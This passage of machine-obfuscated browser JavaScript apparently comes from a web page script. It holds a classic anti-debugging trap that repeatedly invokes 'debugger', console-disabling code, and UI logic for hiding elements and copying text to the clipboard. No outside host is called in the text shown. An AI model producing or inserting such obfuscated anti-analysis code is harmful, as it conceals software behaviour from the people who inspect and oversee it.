function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}